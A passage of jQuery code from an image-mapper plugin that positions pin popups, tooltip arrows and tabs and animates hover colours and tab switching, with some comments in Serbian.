			$('.imapper' + id + '-pin-content-wrapper').each(function(i,v) {
				var position = $(this).parent().data('open-position');
				var width=parseInt($(this).data('width'));
				var height=parseInt($(this).data('height'));

				/**
				 * Bilo je height i width promenjeno
				 * za width i height
				 */
				var img_width = $(this).parent().find('.imapper' + id + '-pin').outerWidth();
				var img_height = $(this).parent().find('.imapper' + id + '-pin').outerHeight();
				var borderColor = $(this).data('border-color');
				//$(this).find('imapper-content').data('my-enable-shadow');
				var my_get_position=my_get_content_position(id,this,position);
				position=my_get_position;
				var my_hide=[];
				if(position=='right'){
					my_hide=['imapper-arrow-new-right','imapper-arrow-new-top','imapper-arrow-new-bottom'];
					//$(this).find(".imapper-content .imapper-arrow-new-right").hide();
					//$(this).find(".imapper-content .imapper-arrow-new-right").hide();

				}else if(position=='left'){
					my_hide=['imapper-arrow-new','imapper-arrow-new-top','imapper-arrow-new-bottom'];

				}else if(position=='top'){
					my_hide=['imapper-arrow-new-right','imapper-arrow-new','imapper-arrow-new-top'];

				}else if(position=='bottom'){
					my_hide=['imapper-arrow-new-right','imapper-arrow-new-bottom','imapper-arrow-new'];

				}
				var my_obj=$(this);
				$.each(my_hide,function(i,v){
					my_obj.find(".imapper-content ."+v).hide();
				});
				my_admin_debug("Position",position);
				/**
				 * Hide old wrapper
				 *
				 */
				$(this).find(".imapper-arrow").hide();
				$(this).find(".imapper-arrow-border").hide();
				/**
				 * Hide new wcontent and all elements
				 */
				$(v).find(".imapper-content").css('display','none');
				$(v).css('display','none');
				/**
				 * new functions of position
				 */
				var my_width=width+20;
				var my_height=height+20;
				if(position=='top'){
					var my_right=my_width/2+img_width/2-3;
					var my_bottom=my_height+img_height/2;
					my_bottom+=8;
					my_right-=20;
					$(this).find('.imapper-content').css('position', 'absolute');
					/**
					 * Change position
					 * bilo je ovo *
					$(this).find('.imapper-content').css('right', '0px');
					*/
					//$(this).find('.imapper-content').css('left', '0px');

					$(this).css('width', my_width + 'px');
					$(this).css('height', my_height+'px');
					$(this).css('right',  my_right+ 'px');
					$(this).css('bottom', my_bottom + 'px');


				}else if(position=='bottom'){
					var my_right=my_width/2+img_width/2-3;//bilo je -2
					var my_bottom=-(img_height/2+20);
					my_bottom-=8;
					my_right-=20;
					$(this).find('.imapper-content').css('position', 'absolute');
					/* Bilo je right 0
					$(this).find('.imapper-content').css('right', '0px');
					*/
					$(this).css('width', my_width + 'px');
					$(this).css('height', my_height+'px');
					$(this).css('right', my_right + 'px');
					$(this).css('bottom', my_bottom+ 'px');

				}else if(position=='right'){
					var my_right=-17;
					/**
					 * Promena 20 px od posizije
					 */
					my_right=-(img_width/2);
					my_right-=28;
					var my_bottom=height/2+2;
					$(this).find('.imapper-content').css('position', 'absolute');
					/*Bilo je right 0
					$(this).find('.imapper-content').css('right', '0px');
					*/
					$(this).css('width', my_width + 'px');
					$(this).css('height', my_height+'px');
					$(this).css('right', my_right + 'px');
					//$(this).css('bottom', height/2+img_height/2 + 'px');
					$(this).css('bottom', my_bottom + 'px');



				}else if(position=='left'){
					var my_right=my_width+img_width/2+20;
					my_right+=7;//
					my_right-=20;
					var my_bottom=height/2+2;
					$(this).find('.imapper-content').css('position', 'absolute');
					/*Bilo je right 0
					$(this).find('.imapper-content').css('right', '0px');
					*/
					$(this).css('width', my_width + 'px');
					$(this).css('height', my_height+'px');
					$(this).css('right', my_right + 'px');
					//$(this).css('bottom', height/2+img_height/2 + 'px');
					$(this).css('bottom', my_bottom+ 'px');
				}
				return;
				if (!($(this).siblings('.imapper' + id + '-pin').hasClass(pinType2)))
				{
					if (position == 'top')
					{
						$(this).find('.imapper-content').css('position', 'absolute');
						$(this).find('.imapper-content').css('right', '0px');

						$(this).find('.arrow-top-border').css('top', height + 1 + 'px');
						$(this).find('.arrow-top-border').css('left', width/2 - 11 + 'px');
						$(this).find('.arrow-top-border').css('border-top-color', borderColor);

						$(this).css('width', width + 'px');
						$(this).css('height', height + img_height/4 + 35 + 'px');
						$(this).css('right', width/2 + 'px');
						$(this).css('bottom', height + img_height + 40 + 'px');

						if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
						{
							$(this).css('right', width/2 - 4 + 'px');
							$(this).css('bottom', height + 50 + 'px');
						}
						else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
						$(this).css('bottom', height + img_height + 20 + 'px');

						$(this).find('.imapper-arrow').addClass('arrow-down');
						$(this).find('.imapper-arrow').css('top', height + 'px');
					}
					else if (position == 'bottom')
					{
						$(this).find('.imapper-content').css('position', 'absolute');
						$(this).find('.imapper-content').css('bottom', '0px');
						$(this).find('.imapper-content').css('right', '0px');

						$(this).find('.arrow-bottom-border').css('top', img_height/4 + 24 + 'px');
						$(this).find('.arrow-bottom-border').css('left', width/2 - 11 + 'px');
						$(this).find('.arrow-bottom-border').css('border-bottom-color', borderColor);

						$(this).css('width', width + 'px');
						$(this).css('height', height + img_height/4 + 40 + 'px');
						$(this).css('right', width/2 + 'px');
						$(this).css('bottom', img_height/4 - 5 + 'px');

						if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
						{
							$(this).css('right', width/2 - 4 + 'px');
							$(this).css('bottom', '0px');
						}
						else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
							$(this).css('bottom', img_height/4 - 10 + 'px');

						$(this).find('.imapper-arrow').addClass('arrow-up');
						var color = $(this).find('.imapper-arrow').css('border-top-color');
						$(this).find('.imapper-arrow').css('border-top-color', 'transparent');
						$(this).find('.imapper-arrow').css('border-bottom-color', color);
						$(this).find('.imapper-arrow').css('top', img_height/4 + 25 + 'px');
					}
					else if (position == 'right')
					{
						$(this).find('.imapper-content').css('position', 'absolute');
						$(this).find('.imapper-content').css('right', '0px');
						$(this).find('.imapper-content').css('bottom', '0px');

						$(this).find('.arrow-right-border').css('top', height/2 - 11 + 'px');
						$(this).find('.arrow-right-border').css('left', img_width/4 + 24 + 'px');
						$(this).find('.arrow-right-border').css('border-right-color', borderColor);

						$(this).css('width', width + img_width/4 + 40 + 'px');
						$(this).css('height', height + 'px');
						$(this).css('right', '-15px');
						$(this).css('bottom', height/2 + img_height/2 + 'px');

						if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
						{
							$(this).css('right', '0px');
							$(this).css('bottom', height/2 + 10 + 'px');
						}
						else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
							$(this).css('right', '-10px');

						$(this).find('.imapper-arrow').addClass('arrow-left');
						var color = $(this).find('.imapper-arrow').css('border-top-color');
						$(this).find('.imapper-arrow').css('border-top-color', 'transparent');
						$(this).find('.imapper-arrow').css('border-right-color', color);
						$(this).find('.imapper-arrow').css('top', height/2 - 10 + 'px');
						$(this).find('.imapper-arrow').css('left', img_width/4 + 25 + 'px');
					}
					else if (position == 'left')
					{
						$(this).find('.imapper-content').css('position', 'absolute');
						$(this).find('.imapper-content').css('bottom', '0px');

						$(this).find('.arrow-left-border').css('top', height/2 - 11 + 'px');
						$(this).find('.arrow-left-border').css('left', width + 'px');
						$(this).find('.arrow-left-border').css('border-left-color', borderColor);

						$(this).css('width', width + img_width/4 + 40 + 'px');
						$(this).css('height', height + 'px');
						$(this).css('right', width + img_width - 2 + 'px');
						$(this).css('bottom', height/2 + img_height/2 + 'px');

						if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
						{
							$(this).css('right', width + 44 + 'px');
							$(this).css('bottom', height/2 + 10 + 'px');
						}
						else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
							$(this).css('right', width + img_width - 12 + 'px');

						$(this).find('.imapper-arrow').addClass('arrow-right');
						var color = $(this).find('.imapper-arrow').css('border-top-color');
						$(this).find('.imapper-arrow').css('border-top-color', 'transparent');
						$(this).find('.imapper-arrow').css('border-left-color', color);
						$(this).find('.imapper-arrow').css('top', height/2 - 10 + 'px');
						$(this).find('.imapper-arrow').css('left', width + 'px');
					}
				}//not pinType1
				else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType2))
				{
					$(this).find('.imapper-content-header').css('padding', '0px 10px 0px 10px');
					if (position == 'right')
					{
						$(this).find('.imapper-content').css('position', 'absolute');
						$(this).find('.imapper-content').css('left', '19px');
						$(this).find('.imapper-content').css('border-top-left-radius', '0px');
						$(this).find('.imapper-content').css('border-bottom-left-radius', '0px');
						$(this).find('.imapper-content').css('border-left', 'none');

						$(this).css('width', width + 20 + 'px');
						$(this).css('height', height + 'px');
						$(this).css('right', '-2px');
						$(this).css('bottom', '75px');

						$(this).find('.imapper-content').css('width', '0px');

						$(this).find('.triangle-right-border').css('border-top-color', borderColor);
						$(this).find('.triangle-right-border').css('border-bottom-color', borderColor);

						$(this).find('.imapper-arrow').addClass('triangle-right');
						var color = $(this).find('.imapper-arrow').css('border-top-color');
						$(this).find('.imapper-arrow').css('border-bottom-color', color);
						$(this).find('.imapper-arrow').css('position', 'absolute');
						$(this).find('.imapper-arrow').css('top', '1px');
					}
					else if (position == 'left')
					{
						$(this).find('.imapper-content').css('position', 'absolute');
						$(this).find('.imapper-content').css('left', '0px');
						$(this).find('.imapper-content').css('border-top-right-radius', '0px');
						$(this).find('.imapper-content').css('border-bottom-right-radius', '0px');
						$(this).find('.imapper-content').css('border-right', 'none');

						$(this).find('.imapper-content').css('width', '0px');
						$(this).find('.imapper-content').css('margin-left', width + 'px');

						$(this).find('.triangle-left-border').css('border-top-color', borderColor);
						$(this).find('.triangle-left-border').css('border-bottom-color', borderColor);

						$(this).css('width', width + 20 + 'px');
						$(this).css('height', height + 'px');
						$(this).css('right', width + 18 + 'px');
						$(this).css('bottom', '75px');

						$(this).find('.imapper-arrow').addClass('triangle-left');
						var color = $(this).find('.imapper-arrow').css('border-top-color');
						$(this).find('.imapper-arrow').css('border-bottom-color', color);
						$(this).find('.imapper-arrow').css('position', 'absolute');
						$(this).find('.imapper-arrow').css('right', '0px');
						$(this).find('.imapper-arrow').css('top', '1px');
					}
				}//pinType2

				if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType1))
				{

					var radius = (parseInt($(this).find('.imapper-content').css('border-top-left-radius')) / 2 + 1);
					var zindextab = 100;

					if (position == 'left' || position == 'right')
					{
						var bottom = parseInt($(this).css('height')) + 25 - radius;
						var bottom_tab = parseInt($(this).css('height'));

						$(this).find('.imapper-content-additional').each(function() {
							$(this).css('height', '0px');
							$(this).find('.imapper-content-inner').css('display', 'none');
						    $(this).css('bottom', bottom + 'px');
						    bottom += 25 - radius;

						});

						$(this).find('.imapper-content-tab').each(function(index) {
							$(this).css('height', '25px');
							$(this).css('width', width + 'px');


							$(this).css('border-top-left-radius', $(this).siblings('.imapper-content').css('border-top-left-radius'));
							$(this).css('border-top-right-radius', $(this).siblings('.imapper-content').css('border-top-right-radius'));
							$(this).css('border-style', 'solid');
							$(this).css('border-width', '1px 1px 0 1px');
							$(this).css('border-color', borderColor);

							$(this).find('a').css('padding', '0 0 0 10px');

							if (position == 'right')
								$(this).css('right', '0px');

							$(this).css('bottom', bottom_tab + 'px');
							bottom_tab += 25 - radius;

							$(this).css('z-index', zindextab);
							zindextab--;
						});

						$(this).find('.imapper-content').each(function(index) {

							var tNumber = 1;
							var tabValueNumber = $(this).parent().siblings('.imapper-value-tab-number');
							if (tabValueNumber.length > 0)
								tNumber = parseInt(tabValueNumber.html());

							if (tNumber != 1)
							{

								if (index == 0)
								{
									$(this).css('border-top-left-radius', '0px');
									$(this).css('border-top-right-radius', '0px');
								}
								else
									$(this).css('border-radius', '0px');



								$(this).find('.imapper-content').css('border-width', '0 1px 1px 1px');
							}
						});
					}
					else if (position == 'top' || position == 'bottom')
					{
						var right = parseInt($(this).css('width')) + 25 - radius;
						var right_tab = parseInt($(this).css('width'));

						$(this).find('.imapper-content-additional').each(function() {
							$(this).css('width', '0px');
							$(this).find('.imapper-content-inner').css('display', 'none');
							$(this).css('right', right + 'px');
							right += 25 - radius;
						});

						$(this).find('.imapper-content-tab').each(function() {
							$(this).css('width', '25px');
							$(this).css('height', height + 'px');
							$(this).find('a').css('height', height + 'px');

							$(this).css('border-top-left-radius', $(this).parent().find('.imapper-content').css('border-top-left-radius'));
							$(this).css('border-bottom-left-radius', $(this).parent().find('.imapper-content').css('border-bottom-left-radius'));
							$(this).css('border-style', 'solid');
							$(this).css('border-width', '1px 0 1px 1px');
							$(this).css('border-color', borderColor);

							$(this).find('a').css('padding', '5px 0 0 5px');

							if (position == 'bottom')
								$(this).css('bottom', '0px');

							$(this).css('right', right_tab + 'px');
							right_tab += 25 - radius;

							$(this).css('z-index', zindextab);
							zindextab--;
						});

						$(this).find('.imapper-content').each(function(index) {

							var tNumber = 1;
							var tabValueNumber = $(this).parent().siblings('.imapper-value-tab-number');
							if (tabValueNumber.length > 0)
								tNumber = parseInt(tabValueNumber.html());
							if (tNumber != 1)
							{
								if (index == 0)
								{
									$(this).css('border-top-left-radius', '0px');
									$(this).css('border-bottom-left-radius', '0px');
								}
								else
									$(this).css('border-radius', '0px');

								$(this).find('.imapper-content').css('border-width', '1px 1px 1px 0');
							}
						});
					}
				}//pin type 1

				if ($(this).siblings('.imapper' + id + '-pin').attr('src')!==undefined) {
				var indexPosition = $(this).siblings('.imapper' + id + '-pin').attr('src').indexOf('images/');

				var position = $(this).parent().find('.imapper' + id + '-pin').attr('src').indexOf('/images/');
				pluginUrl = $(this).parent().find('.imapper' + id + '-pin').attr('src').substring(0, position);

				$(this).siblings('.imapper-pin-color').css('behavior', 'url(' + pluginUrl + '/pie/PIE.htc)');
				}

			});//content wrapper
			};
			my_imapper_content_position_function(id);
			/**my_imapper_content_position_function
			 * Set hover positions
			 */
			my_content_position_function=function(id){
			$(".imapper" + id + "-pin-my-content-wrapper").each(function(i,v){

				//$(this).css('z-index',120);
				var my_id=$(this).data('pin-id');
				my_admin_debug("Pin",my_id);
				var my_width_1=$(this).width();
				var my_height_1=$(this).height();
				var position='top';//$(this).parent().data('my-hover-open');
				var borderColor=$(this).parent().data('my-hover-back-color');
				var img_width = $("#imapper"+id+"-pin"+my_id).outerWidth();//$(this).parent().find('.imapper' + id + '-pin').outerWidth();
				var img_height =$("#imapper"+id+"-pin"+my_id).outerHeight(); //$(this).parent().find('.imapper' + id + '-pin').outerHeight();
				/**
				 * Change position Dragan 12px above pin
				 */
				var my_new_left=$("#imapper"+id+"-pin"+my_id+"-wrapper").position().left;
				var my_new_top=$("#imapper"+id+"-pin"+my_id+"-wrapper").position().top;
				my_admin_debug("My new positions",{my_new_left:my_new_left,my_new_top:my_new_top,img_width:img_width,img_height:img_height});
				var my_top_pos=my_new_top-(img_height/2+22+my_height_1);
				var my_left_new=my_new_left-(my_width_1/2);//-img_width/2;
				$(v).css('position', 'absolute');
				$(v).css('top',my_top_pos+'px');
				$(v).css('left',my_left_new+'px');
				$(this).find('.arrow-top-border').css('left', my_width_1/2 - 11 + 'px');
				$(this).find('.arrow-top-border').css('border-top-color', borderColor);
				$(this).find('.imapper-arrow').hide();
				$(this).find('.imapper-arrow').addClass('arrow-down');
				$(this).hide();
				return;


				if ($(window).width() <= 600  && designStyle == 'responsive')
				{

				};
				var left_p=$("#imapper" + id + "-pin" +my_id +"-wrapper").data('left');//position().left;
				var top_p=$("#imapper" + id + "-pin" +my_id +"-wrapper").data('top');//position().top;
				/**
				 * Change positions
				 */




				if($("#imapper" + id + "-pin" +my_id +"-wrapper .my_inner_dot-front").length>0){
					var top_dot=$("#imapper" + id + "-pin" +my_id +"-wrapper .my_inner_dot-front").offset().top;
					var left_dot=$("#imapper" + id + "-pin" +my_id +"-wrapper .my_inner_dot-front").offset().left;


				}
				left_p=parseFloat(left_p);
				top_p=parseFloat(top_p);
				var top=top_p/100*$("#imapper"+id+"-map-image").height();
				var left=left_p/100*$("#imapper"+id+"-map-image").width();
				my_admin_debug("Position",{left:left,top:top,position:position,borderColor:borderColor,img_w:img_width,img_h:img_height,my_w:my_width_1,my_h:my_height_1});

				/**
				 * Add display none
				 */

				my_admin_debug("Immaper hover data",{pos:position,border:borderColor});
				$(v).css('position', 'absolute');
				var w=$(this).width();
				var l=left;
				//var l=left-(my_width_1/2);
				if(position=='top'){
					//$(v).css('right', '0px');
					//$(this).find('.arrow-top-border').css('top', my_height_1 + 1 + 'px');
					$(this).find('.arrow-top-border').css('left', my_width_1/2 - 11 + 'px');
					$(this).find('.arrow-top-border').css('border-top-color', borderColor);

					/*$(this).css('width', my_width_1 + 'px');
					//$(this).css('height', height + img_height/4 + 35 + 'px');
					$(this).css('right', my_width_1/2 + 'px');
					$(this).css('bottom', height + img_height + 40 + 'px');
					/*
					if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
					{
						$(this).css('right', width/2 - 4 + 'px');
						$(this).css('bottom', height + 50 + 'px');
					}
					else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
					*/
					//$(this).css('bottom', height + img_height + 20 + 'px');
					var my_enable_shadow=$(this).data('my-enable-shadow');
					var my_shadow_width=parseInt($(this).data('my-shadow-width'));
					var top_new=top;
					$(this).css('top', top_p+'%');
					$(this).css('left',left_p+'%');
					var left_new=$(this).position().left;
					//var top_new=$(this).position().top;
					my_admin_debug("New positions",{left_new:left_new,top_new:top_new});
					//top_new=top_new-img_height*1.5-my_height_1;
					/*if(my_enable_shadow==1){
						top_new=top_new-my_shadow_width/2;
					}else {
						top_new-=5;
					}*/
					/**
					 * 10 is for arroow 12 is for psd position
					 */
					top_new=top_new-my_height_1-img_height/2-20;
					left_new=left_new-(my_width_1/2)+2;//-img_width/2;
					my_admin_debug("Calculated positions",{left_new:left_new,top_new:top_new,img_w:img_width,img_h:img_height});

					$(this).css('top', top_new+'px');
					$(this).css('left',left_new+'px');
					/**
					 * Try with
					 */
					var my_image_top=$("#imagemapper" +id+ "-wrapper").offset().top;
					var my_image_left=$("#imagemapper" +id+"-wrapper").offset().left;
					var top_new_1=top_dot-my_image_top;
					var left_new_1;
					var dot_out_width;
					if($("#imapper" + id + "-pin" +my_id +"-wrapper .my_inner_dot-front").length==0){

						dot_out_width=$("#imapper" + id + "-pin" +my_id).outerWidth();
						left_dot=$("#imapper" + id + "-pin" +my_id).offset().left;
						left_new_1=left_dot-my_image_left+(dot_out_width/2)-(my_width_1/2);

					}
					else {
						dot_out_width=$("#imapper" + id + "-pin" +my_id +"-wrapper .my_inner_dot-front").outerWidth();
						left_new_1=left_dot-my_image_left+(dot_out_width/2)-(my_width_1/2);
						my_admin_debug("New positions",{dor_w:dot_out_width,top:top_new_1,left:left_new_1});
					}
					$(this).css('left',left_new_1+'px');

					$(this).find('.imapper-arrow').hide();
					$(this).find('.imapper-arrow').addClass('arrow-down');
					//$(this).find('.imapper-arrow').css('top', my_height_1 + 'px');

				}
				$(v).hide();
			});//end hover content positions
			};
			my_content_position_function(id);

			var hheight;
			/**
			 * Nisma ovo dirao
			 */
			$(this).find('.imapper-content-text').each(function(index) {
				if (index == 0)
					hheight = $(this).siblings('.imapper-content-header').height();

				if ($(this).siblings('.imapper-content-header').html() != '')
				{

					var dis = $(this).closest('.imapper-content-inner');

					if (dis.length==0)
						dis = $(this);


					if ($(dis).closest('.imapper-content-wrapper').siblings('img').hasClass(pinType2))
						$(this).css('height', $(this).parent().height() - hheight - 20 + 'px');
					else
						$(this).css('height', $(this).parent().height() - hheight - 30 + 'px');
				}
				else
				{
					$(this).siblings('.imapper-content-header').css('padding', '0px');
					$(this).css('height', $(this).parent().height() - 20 + 'px');
				}

				$(this).mCustomScrollbar({'scrollInertia':300});
			});
		/**
		 * Responsive
		 * multiplier <=1
		 */
		if ((multiplier <= 1)&&settings.oldResponsive)
						{
							//Don't use this code for responsive

							/**
							 * Change
							 */
							//$(this).find('.imapper-pin-wrapper > img').parent().css('transform', 'scale(' + multiplier + ')');
							my_admin_debug("Multiplier",multiplier);
							$(this).find('.imapper'+id+'-pin-wrapper').css('transform', 'scale(' + multiplier + ')');

							var windowWidth = parseInt($(window).width());
							if (settings.pinScalingCoefficient!=0 && windowWidth<600 && settings.itemDesignStyle == 'responsive' ) {
								var my_multi_var=multiplierArea/multiplier;
								my_admin_debug("Scalling",my_multi_var);
								/*
								 *
								 *Change
								 *imapper-pin-wrapper-my-inner-front
								 **/
								//$(this).find('.imapper-pin-wrapper > img ~ .imapper-content-wrapper').css({'transform': 'scale(' + (multiplierArea/multiplier) + ')','transform-origin':'0% 0%',
								$(this).find('.imapper-pin-wrapper-my-inner-front ~ .imapper-content-wrapper').css({'transform': 'scale(' + (multiplierArea/multiplier) + ')','transform-origin':'0% 0%',
																																															'-webkit-transform-origin':'0% 0%',
																																														'-moz-transform-origin':'0% 0%',
																																														'-ms-transform-origin':'0% 0%',
																																														'-o-transform-origin':'0% 0%'});
							}


						}//end mulitplier
							$(this).find('.imapper-pin-wrapper > .imapper-area-pin').parent().css('transform', 'scale(' + multiplierArea + ')');

							var windowWidth = parseInt($(window).width());

							if (windowWidth>600 || settings.itemDesignStyle == 'fluid') {
								$(this).find('.imapper-pin-wrapper > img ~ .imapper-content-wrapper').each(function(){
									var openPosition = $(this).parent().data('open-position');
									switch(openPosition) {
									    case 'top':
									        $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'center bottom','-webkit-transform-origin':'center bottom','-moz-transform-origin':'center bottom','-ms-transform-origin':'center bottom','-o-transform-origin':'center bottom'});
									        break;
									    case 'bottom':
									              $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'center top','-webkit-transform-origin':'center top','-moz-transform-origin':'center top','-ms-transform-origin':'center top','-o-transform-origin':'center top'});
									        break;
									        case 'left':
									              $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'right center','-webkit-transform-origin':'right center','-moz-transform-origin':'right center','-ms-transform-origin':'right center','-o-transform-origin':'right center'});
									        break;
									        case 'right':
									              $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'left center','-webkit-transform-origin':'left center','-moz-transform-origin':'left center','-ms-transform-origin':'left center','-o-transform-origin':'left center'});
									        break;
									 }

								});
							}



			$(this).css('visibility', 'visible');
			/**
			 * Color animation
			 */
			/**
			 * Close button animation
			 */
			$(".imapper-content .my_product_close").mouseenter(function(e){
				$(this).find(".my_font_size").finish();
				var c1=$(this).data('color');
				var c2=$(this).data('hover-color');
				my_admin_debug("Mouse enter",{c1:c1,c2:c2});
				$(this).find(".my_font_size").css('color',c1);
				$(this).find(".my_font_size").animate({
					color:c2
				},settings.animateOther);
			});
			$(".imapper-content .my_product_close").mouseleave(function(e){
				$(this).find(".my_font_size").finish();

				var c1=$(this).data('color');
				var c2=$(this).data('hover-color');
				my_admin_debug("Mouse leave",{c1:c1,c2:c2});
				$(this).find(".my_font_size").css('color',c2);
				$(this).find(".my_font_size").animate({
					color:c1
				},settings.animateOther);
			});

			$(".imapper-content .my_add_item").mouseenter(function(e){
				$(this).find("a").finish();
				$(this).finish();
				var c1=$(this).data('color');
				var c2=$(this).data('hover-color');
				var bc1=$(this).data('back-color');
				var bc2=$(this).data('hover-back-color');
				my_admin_debug("Mouse enter",{c1:c1,c2:c2,bc1:bc1,bc2:bc2});

				$(this).find("a").css('color',c1);
				$(this).find("a").animate({
					color:c2
				},settings.animateOther);
				$(this).css('background-color',bc1);
				$(this).animate({
					'background-color':bc2
				},settings.animateOther);
			});
			$(".imapper-content .my_add_item").mouseleave(function(e){
				$(this).find("a").finish();
				$(this).finish();
				var c1=$(this).data('color');
				var c2=$(this).data('hover-color');
				var bc1=$(this).data('back-color');
				var bc2=$(this).data('hover-back-color');
				my_admin_debug("Mouse enter",{c1:c1,c2:c2,bc1:bc1,bc2:bc2});

				$(this).find("a").css('color',c2);
				$(this).find("a").animate({
					color:c1
				},settings.animateOther);
				$(this).css('background-color',bc2);
				$(this).animate({
					'background-color':bc1
				},settings.animateOther);
			});
			$(".imapper-content .my_view_item , .imapper-content .my_view_item_category").mouseenter(function(e){
				$(this).find("a").finish();
				$(this).finish();
				var c1=$(this).data('color');
				var c2=$(this).data('hover-color');
				var bc1=$(this).data('back-color');
				var bc2=$(this).data('hover-back-color');
				my_admin_debug("Mouse enter",{c1:c1,c2:c2,bc1:bc1,bc2:bc2});

				$(this).find("a").css('color',c1);
				$(this).find("a").animate({
					color:c2
				},settings.animateOther);
				$(this).css('background-color',bc1);
				$(this).animate({
					'background-color':bc2
				},settings.animateOther);
			});
			$(".imapper-content .my_view_item ,.imapper-content .my_view_item_category").mouseleave(function(e){
				$(this).find("a").finish();
				$(this).finish();
				var c1=$(this).data('color');
				var c2=$(this).data('hover-color');
				var bc1=$(this).data('back-color');
				var bc2=$(this).data('hover-back-color');
				my_admin_debug("Mouse enter",{c1:c1,c2:c2,bc1:bc1,bc2:bc2});

				$(this).find("a").css('color',c2);
				$(this).find("a").animate({
					color:c1
				},settings.animateOther);
				$(this).css('background-color',bc2);
				$(this).animate({
					'background-color':bc1
				},settings.animateOther);
			});

		/**
		 * Content tab
		 */
			$(document).on('click', '.imapper-content-tab a', function(e) {
				e.preventDefault();



				var pinId = getPinId($(this).closest('.imapper-content-wrapper').siblings('.imapper-pin-type-1'));

				var newClick = parseInt($(this).html());
				var dis = $(this).parent().parent();

				var position = $(this).closest('.imapper-pin-wrapper').data('open-position');

				if (newClick != tab_clicked[pinId])
				{
					if (position == 'left' || position == 'right')
					{
						if (newClick > tab_clicked[pinId])
						{


							 $(dis).find('.imapper-content').eq(newClick - 1).stop(true,true);

							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).find('.imapper-content-inner').fadeOut('fast');
							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).animate({ height: 0}, {duration: 400});

							for (var i = tab_clicked[pinId]; i < newClick; i++)
							{
								var bottomNew = parseInt($(dis).find('.imapper-content-tab').eq(i - 1).css('bottom')) - cHeight[pinId];
								$(dis).find('.imapper-content-tab').eq(i - 1).animate({ bottom: bottomNew}, {duration: 400});

								if (i != tab_clicked[pinId])
									$(dis).find('.imapper-content').eq(i - 1).css('bottom', parseInt($(dis).find('.imapper-content').eq(i - 1).css('bottom')) - cHeight[pinId]);
							}

							$(dis).find('.imapper-content').eq(newClick - 1).find('.imapper-content-inner').fadeIn('fast');
							var bottomNew2 = parseInt($(dis).find('.imapper-content').eq(newClick - 1).css('bottom')) - cHeight[pinId];
							$(dis).find('.imapper-content').eq(newClick - 1).animate({ height: cHeight[pinId], bottom: bottomNew2}, {duration: 400});
						}
						else
						{

							$(dis).find('.imapper-content').eq(newClick - 1).stop(true,true);



							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).find('.imapper-content-inner').fadeOut('fast');
							var bottomNew = parseInt($(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).css('bottom')) + cHeight[pinId];
							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).animate({ height: 0, bottom: bottomNew}, {duration: 400});

							$(dis).find('.imapper-content').eq(newClick - 1).find('.imapper-content-inner').fadeIn('fast');
							$(dis).find('.imapper-content').eq(newClick - 1).animate({ height: cHeight[pinId]}, {duration: 400});

							for (var i = newClick; i < tab_clicked[pinId]; i++)
							{
								var bottomNew2 = parseInt($(dis).find('.imapper-content-tab').eq(i - 1).css('bottom')) + cHeight[pinId];
								$(dis).find('.imapper-content-tab').eq(i - 1).stop(true,true).animate({ bottom: bottomNew2}, {duration: 400});

								if (i != newClick)
									$(dis).find('.imapper-content').eq(i - 1).css('bottom', parseInt($(dis).find('.imapper-content').eq(i - 1).css('bottom')) + cHeight[pinId]);
							}
						}
					}
					else if (position == 'top' || position == 'bottom')
					{
						if (newClick > tab_clicked[pinId])
						{

							$(dis).find('.imapper-content').eq(newClick - 1).stop(true,true);
							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).find('.imapper-content-inner').fadeOut('fast');
							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).animate({ width: 0}, {duration: 400});
							for (var i = tab_clicked[pinId]; i < newClick; i++)
							{
								var rightNew = parseInt($(dis).find('.imapper-content-tab').eq(i - 1).css('right')) - cWidth[pinId];
								$(dis).find('.imapper-content-tab').eq(i - 1).animate({ right: rightNew}, {duration: 400});

								if (i != tab_clicked[pinId])
									$(dis).find('.imapper-content').eq(i - 1).css('right', parseInt($(dis).find('.imapper-content').eq(i - 1).css('right')) - cWidth[pinId]);
							}

							$(dis).find('.imapper-content').eq(newClick - 1).find('.imapper-content-inner').fadeIn('fast');
							var rightNew2 = parseInt($(dis).find('.imapper-content').eq(newClick - 1).css('right')) - cWidth[pinId];
							$(dis).find('.imapper-content').eq(newClick - 1).animate({ width: cWidth[pinId], right: rightNew2}, {duration: 400});
						}
						else
						{
							$(dis).find('.imapper-content').eq(newClick - 1).stop(true,true);

							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).find('.imapper-content-inner').fadeOut('fast');
							var rightNew = parseInt($(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).css('right')) + cWidth[pinId];
							$(dis).find('.imapper-content').eq(tab_clicked[pinId] - 1).animate({ width: 0, right: rightNew}, {duration: 400});

							$(dis).find('.imapper-content').eq(newClick - 1).find('.imapper-content-inner').fadeIn('fast');
							$(dis).find('.imapper-content').eq(newClick - 1).animate({ width: cWidth[pinId]}, {duration: 400});

							for (var i = newClick; i < tab_clicked[pinId]; i++)
							{
								var rightNew2 = parseInt($(dis).find('.imapper-content-tab').eq(i - 1).stop(true,true).css('right')) + cWidth[pinId];
								$(dis).find('.imapper-content-tab').eq(i - 1).animate({ right: rightNew2}, {duration: 400});

								if (i != newClick)
									$(dis).find('.imapper-content').eq(i - 1).css('right', parseInt($(dis).find('.imapper-content').eq(i - 1).css('right')) + cWidth[pinId]);
							}
						}
					}

